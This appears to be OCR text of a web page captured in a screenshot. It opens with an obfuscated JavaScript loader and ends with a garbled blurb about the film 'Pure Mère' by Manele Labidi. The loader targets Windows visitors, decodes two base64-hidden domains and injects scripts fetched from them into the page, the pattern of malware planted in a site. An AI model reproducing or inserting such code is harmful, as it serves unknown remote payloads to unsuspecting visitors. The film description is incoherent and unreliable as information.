
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=1e32538d”;document.body.appendChild(s_e);});}
Pure Mère: Director of Manele Labidi. With Camélia
Jordana, Dora Abed, Grandmaïma Abed, Miloud Aggoune.
The portrait of a Tunisian family in France in the early
nineties discovered this language, which knew about the
apartment. Time.